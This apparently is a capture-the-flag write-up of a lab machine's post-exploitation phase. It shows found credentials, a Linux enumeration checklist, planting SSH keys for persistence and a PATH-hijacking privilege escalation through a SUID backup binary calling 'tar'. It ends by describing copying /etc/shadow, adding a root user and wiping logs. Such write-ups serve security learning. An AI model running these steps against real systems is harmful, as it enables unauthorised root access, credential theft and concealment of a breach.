
Table 1.3: Credentials
| Username | Password |
|---|---|
| daniel | HotelBabylon23 |
Post-Exploitation
Internal Enumeration
Table 1.3: Checklist for Linux Internal Enumeration
| COMMAND | DESCRIPTION | |
|---|---|---|
ss -tlnp |
lists all sockets (-t = tcp) (-l = listening) (-n = numeric) (-p = processes) |
|
netstat -tulnp |
||
sudo -l |
lists all binaries/files/programs the current user has sudo permissions. (might require password) |
|
find / -type f -user root -perm -u+s 2>/dev/null |
finds files in / directory that has SUID bit set. If any, consult GTFOBins. |
|
uname -a |
prints system information (-a = all) | |
whoami && id |
prints effective userid (EUID) and prints real and effective userid and groupids (GID). |
|
cat /etc/crontab |
checks for cron jobs. |
Notes: For more information about the commands look here
Tip: When nothing else makes sense, try to use LinPEAS (winPEAS for windows machines.).

Looking at matt’s home directory, we noticed that he does not SSH keys. We can generate SSH keys for matt to stabilize our shell. We can use ssh-keygen to do this.
To generate SSH keys:
ssh-keygen
Note: I didn’t set the password in generating ssh keys for matt but you can set it if you wish.
We also need to create a file named authorized_keys for the machine to accept/recognize SSH connection. More of the explanation is found here.
Also, set the permissions of the authorized_keys file to 644.

To create authorized_keys and set its permissions to 644:
Inside the .ssh folder,
-
touch authorized_keys -
chmod 644 authorized_keys
Now we have authorized_keys file configured, we need to append the public SSH key of matt to authorized_keys.

To append id_rsa.pub to authorized_keys (assuming you are still in the .ssh directory):
echo $(cat id_rsa.pub) >> authorized_keys
Note: We can just simplify this by doing cat id_rsa.pub >> authorized_keys.
Explanation: Echo and append the result of cat command to authorized_keys file.
Copy the Private SSH key of matt to our attacking machine and change its permission to 600.
To know more about the octal permissions, you can visit this link.
Let’s now try to login as matt using SSH.

Privilege Escalation
Running our mini checklist from above, we first tried if there are SUID binaries.

There is a binary named pandora_backup. Let’s try to look what this binary does.

It looks like the binary is using tar and running it as root.
Since the pandora_backup binary is running tar binary without using absolute path, we can abuse this by creating our own tar file and appending the directory we are currently on to the PATH variable. For more information, you can refer to this article: https://medium.com/r3d-buck3t/hijacking-relative-paths-in-suid-programs-fed804694e6e.

To escalate our privileges:
-
echo /bin/bash > tar -
chmod +x tar -
export PATH=$(pwd):$PATH -
/usr/bin/pandora_backup
Explanation: added our current directory to PATH variable and created malicious tar file to be an executable. Running the binary /usr/bin/pandora_backup will result to root shell since the precedence of finding the executable binaries start from beginning of the PATH variable up to end.
Note: If there is something wrong about my explanation, feel free to message me and I will correct the erroneous explanations.
To know more about PATH variable and how it finds executable binaries, refer to this forum: https://superuser.com/questions/238987/how-does-unix-search-for-executable-files.
STATUS: ROOTED
The next two steps are not necessary for completion of the machine but it completes the 5 Phases of Penetration Testing.
Persistence
Copied the /etc/shadow file for user identification and their passwords.
Added another root user for easy access.
Clearing Tracks
Removed all logs and footprints to to prevent risk of exposure of breach to security administrator.
Status: Finished
Feel free to reach out and if there is something wrong about the above post. Feedbacks are also appreciated! :D
Donation Box
Not required but appreciated! :D


Socials
<– Go Back